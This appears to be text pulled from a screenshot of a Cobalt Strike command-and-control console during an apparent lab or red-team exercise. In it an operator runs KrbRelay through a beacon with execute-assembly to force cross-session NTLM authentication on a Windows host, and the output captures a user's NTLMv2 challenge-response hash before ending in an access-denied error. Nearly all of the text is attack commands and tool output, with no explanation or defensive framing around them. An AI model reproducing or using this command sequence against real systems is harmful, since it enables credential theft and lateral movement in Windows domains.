 10.10.65.171 10.10.65.171 aws svc_autojoin AWSJPDC0522 rundll32.exe 2596 x64 1s 30 seconds (5% jitter)
10.10.65.171 10.10.65.171 aws Simon.Watson AWSJPDC0522 powershell.exe 4672 x64 20s 30 seconds (5% jitter)
Event Log X Beacon 10.10.65.171@4672 X Beacon 10.10.65.171@2596 X
[03/13 23:35:25] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/KrbRelay.exe -session 1 -clsid 0ea79562-d4f6-47ba-b7f2-1e9b06ba16a4 -ntlm -port 8001
[03/13 23:35:27] [*] Tasked beacon to run .NET program: KrbRelay.exe -session 1 -clsid 0ea79562-d4f6-47ba-b7f2-1e9b06ba16a4 -ntlm -port 8001
[03/13 23:35:46] [+] host called home, sent: 1728330 bytes
[03/13 23:35:50] [+] received output:
[*] Auth Context: SHIBUYA\nigel.mills
[*] Rewriting function table
[*] Rewriting PEB
[*] GetModuleFileName: System
[*] Init com server
[*] GetModuleFileName: C:\Windows\system32\rundll32.exe
[*] Register com server
objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGgQIAAAAAAAD7zV9HqhQc3n8UnAoakPP4AhAAAKAE//8BgtJG1fKoOiIADAAHADEAMgA3AC4AMAAuADAALgAxAAAAAAAJAP//AAAeAP//AAAQAP//AAAKAP//AAAWAP//AAAfAP//AAAOAP//AAAAAA==:
[*] Forcing cross-session authentication
[*] Using CLSID: 0ea79562-d4f6-47ba-b7f2-1e9b06ba16a4
[*] Spawning in session 1
[03/13 23:36:20] [+] received output:
[*] NTLM1
4e544c4d535350000100000097b218e2070007003300000000b000b00280000000a007c4f0000000f4157534a5044433035323253484942555941
[*] NTLM2
4e544c4d53535000020000000e000e003800000015c299e2d52c323522fe120800000000000000009c009c00460000000a007c4f0000000f530048004900420055005900410002000e005300480049004200550059004100010016004100570053004a0050004400430030003500320032000400140
[*] AcceptSecurityContext: SEC_I_CONTINUE_NEEDED
[*] fContextReq: Delegate, MutualAuth, ReplayDetect, SequenceDetect, UseDceStyle, Connection, AllowNonUserLogons
[*] NTLM3
Nigel.Mills::SHIBUYA:d52c323522fe1208:ac9e5a1d11d4e9f607c18ffa2fd6610f:01010000000000004d3fb22d9294db016f49e8e4b9d4e0520000000002000e005300480049004200550059004100010016004100570053004a00500044004300300035003200320004001400730068006900
System.UnauthorizedAccessException: Access is denied.
Access is denied.
at KrbRelay.IStandardActivator.StandardGetInstanceFromIStorage(COSERVERINFO pServerInfo, Guid& pclsidOverride, IntPtr punkOuter, CLSCTX dwClsCtx, IStorage pstg, Int32 dwCount, MULTI_QI[] pResults)
at KrbRelay.Program.Main(String[] args)